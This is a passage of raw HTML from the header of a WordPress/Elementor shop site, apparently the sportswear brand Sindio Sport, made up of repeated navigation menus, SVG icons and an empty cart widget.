	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5501"><a href="https://sindiosport.com/elephant-spirit/" class="elementor-sub-item">Elephant Spirit</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4790"><a href="https://sindiosport.com/about-us/#sustainability" class="elementor-sub-item elementor-item-anchor">Our Commitment (Sustainability)</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4930"><a href="https://sindiosport.com/the-sindio-foundation/" class="elementor-sub-item">The Sindio Foundation</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-5149"><a href="https://sindiosport.com/the-herd/" class="elementor-item">The Herd</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5990"><a href="https://sindiosport.com/the-herd/" class="elementor-sub-item">Social Proof</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4792"><a href="https://sindiosport.com/en/the-herd/#community" class="elementor-sub-item elementor-item-anchor">Community Stories</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5133"><a href="https://sindiosport.com/en/the-herd/#ambassdors" class="elementor-sub-item elementor-item-anchor">Ambassadors</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4794"><a href="https://sindiosport.com/en/the-herd/#thejourney" class="elementor-sub-item elementor-item-anchor">#TheJourneyOfStrength</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-24706"><a href="https://sindiosport.com/the-sindio-hub/" class="elementor-item">The Sindio Hub</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-24707"><a href="https://sindiosport.com/the-sindio-hub/" class="elementor-sub-item">The Locker Room</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-27766"><a href="https://sindiosport.com/athletes-ai-tracker/" class="elementor-sub-item">Athlete’s Al Tracker</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8931"><a href="https://sindiosport.com/coachs-companion/" class="elementor-sub-item">Coach’s Companion</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25352"><a href="https://sindiosport.com/the-guardians-grip/" class="elementor-sub-item">The Guardian&#8217;s Grip</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-27084"><a href="https://sindiosport.com/the-sanctum/" class="elementor-sub-item">The Sanctum</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8350"><a href="https://sindiosport.com/sounds-of-the-journey/" class="elementor-sub-item">Sounds of the Journey</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-24702"><a href="https://sindiosport.com/sounds-of-the-journey/#podcast" class="elementor-sub-item elementor-item-anchor">Podcast (The Herd Huddle)</a></li>
</ul>
</li>
</ul>			</nav>
						<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-08dfe48" class="elementor-nav-menu sm-vertical"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children current_page_parent menu-item-4799"><a href="https://sindiosport.com/shop/" class="elementor-item" tabindex="-1">Shop</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-4801"><a href="https://sindiosport.com/shop/" class="elementor-sub-item" tabindex="-1">Shop</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4782"><a href="https://sindiosport.com/shop/#featured" class="elementor-sub-item elementor-item-anchor" tabindex="-1">Featured</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6447"><a href="https://sindiosport.com/limited-editions/" class="elementor-sub-item" tabindex="-1">Limited Editions</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4780"><a href="https://sindiosport.com/shop/#by-sport" class="elementor-sub-item elementor-item-anchor" tabindex="-1">Shop by Sport</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-4822"><a href="https://sindiosport.com/create-your-identity/" class="elementor-item" tabindex="-1">Create Your Identity</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5988"><a href="https://sindiosport.com/create-your-identity/" class="elementor-sub-item" tabindex="-1">Craft Your Identity</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4784"><a href="https://sindiosport.com/en/create-your-identity/#The-Process" class="elementor-sub-item elementor-item-anchor" tabindex="-1">The Process</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4785"><a href="https://sindiosport.com/en/create-your-identity/#The-Legacy-program" class="elementor-sub-item elementor-item-anchor" tabindex="-1">The Legacy Patch</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4786"><a href="https://sindiosport.com/en/create-your-identity#start-designing" class="elementor-sub-item elementor-item-anchor" tabindex="-1">START DESIGNING</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-22"><a href="https://sindiosport.com/en/for-teams-partners/" class="elementor-item" tabindex="-1">For Teams &#038; Partners</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5989"><a href="https://sindiosport.com/for-teams-partners/" class="elementor-sub-item" tabindex="-1">Clubs &#038; Resellers</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4787"><a href="https://sindiosport.com/en/for-teams-partners/#outfitting" class="elementor-sub-item elementor-item-anchor" tabindex="-1">Team Outfitting</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4788"><a href="https://sindiosport.com/en/for-teams-partners/#resller" class="elementor-sub-item elementor-item-anchor" tabindex="-1">Partner with Us</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8451"><a href="https://sindiosport.com/media-wall/" class="elementor-sub-item" tabindex="-1">Media Wall</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-27809"><a href="https://sindiosport.com/catalog/" class="elementor-sub-item" tabindex="-1">Catalog</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-23"><a href="https://sindiosport.com/en/about-us/" class="elementor-item" tabindex="-1">Our Journey</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5040"><a href="https://sindiosport.com/about-us/" class="elementor-sub-item" tabindex="-1">About Us</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5501"><a href="https://sindiosport.com/elephant-spirit/" class="elementor-sub-item" tabindex="-1">Elephant Spirit</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4790"><a href="https://sindiosport.com/about-us/#sustainability" class="elementor-sub-item elementor-item-anchor" tabindex="-1">Our Commitment (Sustainability)</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4930"><a href="https://sindiosport.com/the-sindio-foundation/" class="elementor-sub-item" tabindex="-1">The Sindio Foundation</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-5149"><a href="https://sindiosport.com/the-herd/" class="elementor-item" tabindex="-1">The Herd</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5990"><a href="https://sindiosport.com/the-herd/" class="elementor-sub-item" tabindex="-1">Social Proof</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4792"><a href="https://sindiosport.com/en/the-herd/#community" class="elementor-sub-item elementor-item-anchor" tabindex="-1">Community Stories</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5133"><a href="https://sindiosport.com/en/the-herd/#ambassdors" class="elementor-sub-item elementor-item-anchor" tabindex="-1">Ambassadors</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4794"><a href="https://sindiosport.com/en/the-herd/#thejourney" class="elementor-sub-item elementor-item-anchor" tabindex="-1">#TheJourneyOfStrength</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-24706"><a href="https://sindiosport.com/the-sindio-hub/" class="elementor-item" tabindex="-1">The Sindio Hub</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-24707"><a href="https://sindiosport.com/the-sindio-hub/" class="elementor-sub-item" tabindex="-1">The Locker Room</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-27766"><a href="https://sindiosport.com/athletes-ai-tracker/" class="elementor-sub-item" tabindex="-1">Athlete’s Al Tracker</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8931"><a href="https://sindiosport.com/coachs-companion/" class="elementor-sub-item" tabindex="-1">Coach’s Companion</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25352"><a href="https://sindiosport.com/the-guardians-grip/" class="elementor-sub-item" tabindex="-1">The Guardian&#8217;s Grip</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-27084"><a href="https://sindiosport.com/the-sanctum/" class="elementor-sub-item" tabindex="-1">The Sanctum</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8350"><a href="https://sindiosport.com/sounds-of-the-journey/" class="elementor-sub-item" tabindex="-1">Sounds of the Journey</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-24702"><a href="https://sindiosport.com/sounds-of-the-journey/#podcast" class="elementor-sub-item elementor-item-anchor" tabindex="-1">Podcast (The Herd Huddle)</a></li>
</ul>
</li>
</ul>			</nav>
						</div>
				</div>
						</div>
			</div>
		</div>
						</div>
				<div class="elementor-element elementor-element-614e4ca4 elementor-icon-list--layout-inline elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="614e4ca4" data-element_type="widget" data-widget_type="icon-list.default">
							<ul class="elementor-icon-list-items elementor-inline-items">
							<li class="elementor-icon-list-item elementor-inline-item">
											<span class="elementor-icon-list-icon">
							<svg xmlns="http://www.w3.org/2000/svg" width="22" height="25" viewBox="0 0 22 25" fill="none"><path d="M10.5447 12.9833C6.9658 12.9833 4.05303 10.0705 4.05303 6.49163C4.05303 2.91276 6.9658 0 10.5447 0C14.1235 0 17.0363 2.91276 17.0363 6.49163C17.0363 10.0705 14.1235 12.9833 10.5447 12.9833ZM10.5447 1.69347C7.90285 1.69347 5.7465 3.84982 5.7465 6.49163C5.7465 9.13344 7.90285 11.2898 10.5447 11.2898C13.1865 11.2898 15.3428 9.13344 15.3428 6.49163C15.3428 3.84982 13.1865 1.69347 10.5447 1.69347ZM20.2426 24.273C19.7797 24.273 19.3959 23.8892 19.3959 23.4263C19.3959 19.5313 15.4218 16.3702 10.5447 16.3702C5.66747 16.3702 1.69347 19.5313 1.69347 23.4263C1.69347 23.8892 1.30962 24.273 0.846734 24.273C0.383853 24.273 0 23.8892 0 23.4263C0 18.6056 4.73042 14.6767 10.5447 14.6767C16.3589 14.6767 21.0893 18.6056 21.0893 23.4263C21.0893 23.8892 20.7055 24.273 20.2426 24.273Z" fill="white"></path></svg>						</span>
										<span class="elementor-icon-list-text"></span>
									</li>
								<li class="elementor-icon-list-item elementor-inline-item">
											<span class="elementor-icon-list-icon">
							<svg xmlns="http://www.w3.org/2000/svg" width="29" height="24" viewBox="0 0 29 24" fill="none"><path d="M14.1435 23.3028C13.466 23.3034 12.8025 23.1093 12.2321 22.7436C10.6138 21.7033 7.50158 19.5685 4.869 16.9619C1.63832 13.7603 0 10.7452 0 7.99802C0 6.08913 0.564447 4.34012 1.63249 2.94065C2.64531 1.60997 4.07601 0.658344 5.69477 0.238658C7.31352 -0.181029 9.02637 -0.0444154 10.5581 0.626551C11.9291 1.21818 13.1519 2.21568 14.1435 3.53941C15.1352 2.21244 16.358 1.21495 17.7289 0.626551C19.2607 -0.0444154 20.9736 -0.181029 22.5923 0.238658C24.2111 0.658344 25.6418 1.60997 26.6546 2.94065C27.7226 4.34012 28.2871 6.08913 28.2871 7.99802C28.2871 10.7452 26.6488 13.759 23.4181 16.9593C20.7855 19.566 17.6746 21.7008 16.055 22.741C15.4849 23.1076 14.8214 23.3026 14.1435 23.3028ZM7.55142 1.6221C7.03944 1.62164 6.52967 1.68912 6.03544 1.82276C4.79497 2.16332 3.70023 2.90088 2.91868 3.92261C2.06813 5.03726 1.61825 6.44709 1.61825 8.00061C1.61825 10.2998 3.09475 12.9279 6.00761 15.8122C8.53208 18.3147 11.5401 20.3757 13.1066 21.379C13.4159 21.5766 13.7752 21.6816 14.1422 21.6816C14.5093 21.6816 14.8686 21.5766 15.1779 21.379C16.7444 20.3731 19.7498 18.3121 22.2769 15.8122C25.1897 12.9279 26.6662 10.2998 26.6662 8.00061C26.6662 6.44709 26.2164 5.03985 25.3658 3.92261C24.5843 2.90088 23.4895 2.16332 22.2491 1.82276C20.0372 1.22207 16.9295 1.84995 14.8387 5.41399C14.7675 5.53579 14.6656 5.63681 14.5431 5.70701C14.4207 5.77722 14.2821 5.81415 14.141 5.81415C13.9998 5.81415 13.8612 5.77722 13.7388 5.70701C13.6163 5.63681 13.5144 5.53579 13.4432 5.41399C11.8003 2.60859 9.5244 1.6221 7.55142 1.6221Z" fill="white"></path></svg>						</span>
										<span class="elementor-icon-list-text"></span>
									</li>
						</ul>
						</div>
				<div class="elementor-element elementor-element-e7268ef toggle-icon--custom elementor-widget__width-auto elementor-menu-cart--items-indicator-bubble elementor-menu-cart--cart-type-side-cart elementor-menu-cart--show-remove-button-yes elementor-widget elementor-widget-woocommerce-menu-cart" data-id="e7268ef" data-element_type="widget" data-settings="{&quot;automatically_open_cart&quot;:&quot;yes&quot;,&quot;cart_type&quot;:&quot;side-cart&quot;,&quot;open_cart&quot;:&quot;click&quot;}" data-widget_type="woocommerce-menu-cart.default">
							<div class="elementor-menu-cart__wrapper">
							<div class="elementor-menu-cart__toggle_wrapper">
					<div class="elementor-menu-cart__container elementor-lightbox" aria-hidden="true">
						<div class="elementor-menu-cart__main" aria-hidden="true">
									<div class="elementor-menu-cart__close-button">
					</div>
									<div class="widget_shopping_cart_content">
															</div>
						</div>
					</div>
							<div class="elementor-menu-cart__toggle elementor-button-wrapper">
			<a id="elementor-menu-cart__toggle_button" href="#" class="elementor-menu-cart__toggle_button elementor-button elementor-size-sm" aria-expanded="false">
				<span class="elementor-button-text"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>0.00</bdi></span></span>
				<span class="elementor-button-icon">
					<span class="elementor-button-icon-qty" data-counter="0">0</span>
					<svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none"><path d="M18.2895 23.7086H5.0804C2.28618 23.7086 0 21.4224 0 18.6281V18.4588L0.50804 4.91106C0.592714 2.11684 2.8789 0 5.58844 0H17.7814C20.491 0 22.7771 2.11684 22.8618 4.91106L23.3699 18.4588C23.4545 19.8136 22.9465 21.0837 22.0151 22.0998C21.0837 23.1158 19.8136 23.7086 18.4588 23.7086H18.2895ZM5.58844 1.69347C3.72563 1.69347 2.28618 3.13292 2.20151 4.91106L1.69347 18.6281C1.69347 20.491 3.21759 22.0151 5.0804 22.0151H18.4588C19.3902 22.0151 20.2369 21.5917 20.8297 20.9143C21.4224 20.2369 21.7611 19.3902 21.7611 18.4588L21.253 4.91106C21.1683 3.04824 19.7289 1.69347 17.8661 1.69347H5.58844Z" fill="white"></path><path d="M11.6848 10.1608C8.38257 10.1608 5.75769 7.53594 5.75769 4.23367C5.75769 3.72563 6.09638 3.38694 6.60442 3.38694C7.11246 3.38694 7.45116 3.72563 7.45116 4.23367C7.45116 6.60453 9.31397 8.46734 11.6848 8.46734C14.0557 8.46734 15.9185 6.60453 15.9185 4.23367C15.9185 3.72563 16.2572 3.38694 16.7652 3.38694C17.2733 3.38694 17.612 3.72563 17.612 4.23367C17.612 7.53594 14.9871 10.1608 11.6848 10.1608Z" fill="white"></path></svg>					<span class="elementor-screen-only">Cart</span>
				</span>
			</a>
		</div>
						</div>
					</div> <!-- close elementor-menu-cart__wrapper -->
						</div>
				<div class="elementor-element elementor-element-5e3e1f2 elementor-align-end elementor-hidden-widescreen elementor-hidden-desktop elementor-hidden-laptop elementor-hidden-tablet_extra elementor-hidden-tablet elementor-hidden-mobile_extra elementor-hidden-mobile elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="5e3e1f2" data-element_type="widget" data-widget_type="icon-list.default">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="#elementor-action%3Aaction%3Doff_canvas%3Aopen%26settings%3DeyJpZCI6ImE0MjMxMDgiLCJkaXNwbGF5TW9kZSI6Im9wZW4ifQ%3D%3D">

												<span class="elementor-icon-list-icon">
							<svg xmlns="http://www.w3.org/2000/svg" width="35" height="24" viewBox="0 0 35 24" fill="none"><path d="M33.437 2.15723H1.07861C0.792547 2.15723 0.518198 2.04359 0.315919 1.84131C0.113639 1.63903 0 1.36468 0 1.07861C0 0.792547 0.113639 0.518198 0.315919 0.315919C0.518198 0.113639 0.792547 0 1.07861 0H33.437C33.7231 0 33.9974 0.113639 34.1997 0.315919C34.402 0.518198 34.5156 0.792547 34.5156 1.07861C34.5156 1.36468 34.402 1.63903 34.1997 1.84131C33.9974 2.04359 33.7231 2.15723 33.437 2.15723ZM33.437 12.9434H1.07861C0.792547 12.9434 0.518198 12.8297 0.315919 12.6274C0.113639 12.4252 0 12.1508 0 11.8647C0 11.5787 0.113639 11.3043 0.315919 11.1021C0.518198 10.8998 0.792547 10.7861 1.07861 10.7861H33.437C33.7231 10.7861 33.9974 10.8998 34.1997 11.1021C34.402 11.3043 34.5156 11.5787 34.5156 11.8647C34.5156 12.1508 34.402 12.4252 34.1997 12.6274C33.9974 12.8297 33.7231 12.9434 33.437 12.9434ZM33.437 23.7295H1.07861C0.792547 23.7295 0.518198 23.6159 0.315919 23.4136C0.113639 23.2113 0 22.9369 0 22.6509C0 22.3648 0.113639 22.0905 0.315919 21.8882C0.518198 21.6859 0.792547 21.5723 1.07861 21.5723H33.437C33.7231 21.5723 33.9974 21.6859 34.1997 21.8882C34.402 22.0905 34.5156 22.3648 34.5156 22.6509C34.5156 22.9369 34.402 23.2113 34.1997 23.4136C33.9974 23.6159 33.7231 23.7295 33.437 23.7295Z" fill="white"></path></svg>						</span>
										<span class="elementor-icon-list-text"></span>
											</a>
									</li>
						</ul>
						</div>
				</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-a94e55f e-con-full elementor-hidden-widescreen elementor-hidden-desktop elementor-hidden-laptop elementor-hidden-tablet_extra elementor-hidden-tablet elementor-hidden-mobile_extra e-flex e-con e-parent" data-id="a94e55f" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
		<div class="elementor-element elementor-element-a3beea4 e-con-full e-flex e-con e-child" data-id="a3beea4" data-element_type="container">
		<div class="elementor-element elementor-element-d96d343 e-con-full e-flex e-con e-child" data-id="d96d343" data-element_type="container">
		<div class="elementor-element elementor-element-b596bd9 e-con-full e-flex e-con e-child" data-id="b596bd9" data-element_type="container">
				<div class="elementor-element elementor-element-5641265 elementor-widget-tablet__width-initial elementor-widget elementor-widget-image" data-id="5641265" data-element_type="widget" data-widget_type="image.default">
																<a href="https://sindiosport.com">
							<img width="192" height="64" src="https://sindiosport.com/wp-content/uploads/2025/10/image-1.png" class="attachment-medium_large size-medium_large wp-image-14" alt="" />								</a>
															</div>
				</div>
		<div class="elementor-element elementor-element-863eaaa e-con-full e-flex e-con e-child" data-id="863eaaa" data-element_type="container">
				<div class="elementor-element elementor-element-34312a4 elementor-nav-menu--dropdown-tablet_extra elementor-nav-menu--stretch elementor-nav-menu__text-align-center elementor-nav-menu--toggle elementor-nav-menu--burger elementor-widget elementor-widget-nav-menu" data-id="34312a4" data-element_type="widget" data-settings="{&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i aria-hidden=\&quot;true\&quot; class=\&quot;\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;&quot;},&quot;full_width&quot;:&quot;stretch&quot;,&quot;layout&quot;:&quot;horizontal&quot;,&quot;toggle&quot;:&quot;burger&quot;}" data-widget_type="nav-menu.default">
								<nav aria-label="Menu" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-horizontal e--pointer-none">
				<ul id="menu-1-34312a4" class="elementor-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children current_page_parent menu-item-4799"><a href="https://sindiosport.com/shop/" class="elementor-item">Shop</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-4801"><a href="https://sindiosport.com/shop/" class="elementor-sub-item">Shop</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4782"><a href="https://sindiosport.com/shop/#featured" class="elementor-sub-item elementor-item-anchor">Featured</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6447"><a href="https://sindiosport.com/limited-editions/" class="elementor-sub-item">Limited Editions</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4780"><a href="https://sindiosport.com/shop/#by-sport" class="elementor-sub-item elementor-item-anchor">Shop by Sport</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-4822"><a href="https://sindiosport.com/create-your-identity/" class="elementor-item">Create Your Identity</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5988"><a href="https://sindiosport.com/create-your-identity/" class="elementor-sub-item">Craft Your Identity</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4784"><a href="https://sindiosport.com/en/create-your-identity/#The-Process" class="elementor-sub-item elementor-item-anchor">The Process</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4785"><a href="https://sindiosport.com/en/create-your-identity/#The-Legacy-program" class="elementor-sub-item elementor-item-anchor">The Legacy Patch</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4786"><a href="https://sindiosport.com/en/create-your-identity#start-designing" class="elementor-sub-item elementor-item-anchor">START DESIGNING</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-22"><a href="https://sindiosport.com/en/for-teams-partners/" class="elementor-item">For Teams &#038; Partners</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5989"><a href="https://sindiosport.com/for-teams-partners/" class="elementor-sub-item">Clubs &#038; Resellers</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4787"><a href="https://sindiosport.com/en/for-teams-partners/#outfitting" class="elementor-sub-item elementor-item-anchor">Team Outfitting</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4788"><a href="https://sindiosport.com/en/for-teams-partners/#resller" class="elementor-sub-item elementor-item-anchor">Partner with Us</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8451"><a href="https://sindiosport.com/media-wall/" class="elementor-sub-item">Media Wall</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-27809"><a href="https://sindiosport.com/catalog/" class="elementor-sub-item">Catalog</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-23"><a href="https://sindiosport.com/en/about-us/" class="elementor-item">Our Journey</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5040"><a href="https://sindiosport.com/about-us/" class="elementor-sub-item">About Us</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5501"><a href="https://sindiosport.com/elephant-spirit/" class="elementor-sub-item">Elephant Spirit</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4790"><a href="https://sindiosport.com/about-us/#sustainability" class="elementor-sub-item elementor-item-anchor">Our Commitment (Sustainability)</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4930"><a href="https://sindiosport.com/the-sindio-foundation/" class="elementor-sub-item">The Sindio Foundation</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-5149"><a href="https://sindiosport.com/the-herd/" class="elementor-item">The Herd</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5990"><a href="https://sindiosport.com/the-herd/" class="elementor-sub-item">Social Proof</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4792"><a href="https://sindiosport.com/en/the-herd/#community" class="elementor-sub-item elementor-item-anchor">Community Stories</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5133"><a href="https://sindiosport.com/en/the-herd/#ambassdors" class="elementor-sub-item elementor-item-anchor">Ambassadors</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4794"><a href="https://sindiosport.com/en/the-herd/#thejourney" class="elementor-sub-item elementor-item-anchor">#TheJourneyOfStrength</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-24706"><a href="https://sindiosport.com/the-sindio-hub/" class="elementor-item">The Sindio Hub</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-24707"><a href="https://sindiosport.com/the-sindio-hub/" class="elementor-sub-item">The Locker Room</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-27766"><a href="https://sindiosport.com/athletes-ai-tracker/" class="elementor-sub-item">Athlete’s Al Tracker</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8931"><a href="https://sindiosport.com/coachs-companion/" class="elementor-sub-item">Coach’s Companion</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25352"><a href="https://sindiosport.com/the-guardians-grip/" class="elementor-sub-item">The Guardian&#8217;s Grip</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-27084"><a href="https://sindiosport.com/the-sanctum/" class="elementor-sub-item">The Sanctum</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8350"><a href="https://sindiosport.com/sounds-of-the-journey/" class="elementor-sub-item">Sounds of the Journey</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-24702"><a href="https://sindiosport.com/sounds-of-the-journey/#podcast" class="elementor-sub-item elementor-item-anchor">Podcast (The Herd Huddle)</a></li>
</ul>
</li>
</ul>			</nav>
					<div class="elementor-menu-toggle" role="button" tabindex="0" aria-label="Menu Toggle" aria-expanded="false">
			<svg aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--open e-font-icon-svg e-eicon-menu-bar" viewBox="0 0 1000 1000" xmlns="http://www.w3.org/2000/svg"><path d="M104 333H896C929 333 958 304 958 271S929 208 896 208H104C71 208 42 237 42 271S71 333 104 333ZM104 583H896C929 583 958 554 958 521S929 458 896 458H104C71 458 42 487 42 521S71 583 104 583ZM104 833H896C929 833 958 804 958 771S929 708 896 708H104C71 708 42 737 42 771S71 833 104 833Z"></path></svg><svg aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--close e-font-icon-svg e-eicon-close" viewBox="0 0 1000 1000" xmlns="http://www.w3.org/2000/svg"><path d="M742 167L500 408 258 167C246 154 233 150 217 150 196 150 179 158 167 167 154 179 150 196 150 212 150 229 154 242 171 254L408 500 167 742C138 771 138 800 167 829 196 858 225 858 254 829L496 587 738 829C750 842 767 846 783 846 800 846 817 842 829 829 842 817 846 804 846 783 846 767 842 750 829 737L588 500 833 258C863 229 863 200 833 171 804 137 775 137 742 167Z"></path></svg>		</div>
					<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-34312a4" class="elementor-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children current_page_parent menu-item-4799"><a href="https://sindiosport.com/shop/" class="elementor-item" tabindex="-1">Shop</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-4801"><a href="https://sindiosport.com/shop/" class="elementor-sub-item" tabindex="-1">Shop</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4782"><a href="https://sindiosport.com/shop/#featured" class="elementor-sub-item elementor-item-anchor" tabindex="-1">Featured</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6447"><a href="https://sindiosport.com/limited-editions/" class="elementor-sub-item" tabindex="-1">Limited Editions</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4780"><a href="https://sindiosport.com/shop/#by-sport" class="elementor-sub-item elementor-item-anchor" tabindex="-1">Shop by Sport</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-4822"><a href="https://sindiosport.com/create-your-identity/" class="elementor-item" tabindex="-1">Create Your Identity</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
